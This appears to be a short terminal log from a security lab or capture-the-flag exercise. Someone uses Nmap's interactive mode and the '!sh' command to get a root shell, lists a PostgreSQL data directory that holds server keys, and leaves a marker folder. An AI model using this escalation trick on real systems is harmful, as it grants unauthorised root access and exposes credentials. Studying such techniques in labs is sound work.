 Starting Nmap V. 4.53 ( http://insecure.org )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh
whoami
root
ls
Dracwuzhere
KPwashere
PG_VERSION
base
global
pg_clog
pg_multixact
pg_subtrans
pg_tblspc
pg_twophase
pg_xlog
postmaster.opts
postmaster.pid
root.crt
server.crt
server.key
mkdir kanishaisroot
ls
Dracwuzhere
KPwashere
PG_VERSION
base
global
kanishaisroot
pg_clog
pg_multixact
pg_subtrans
pg_tblspc
pg_twophase
pg_xlog
postmaster.opts
postmaster.pid
root.crt
server.crt
server.key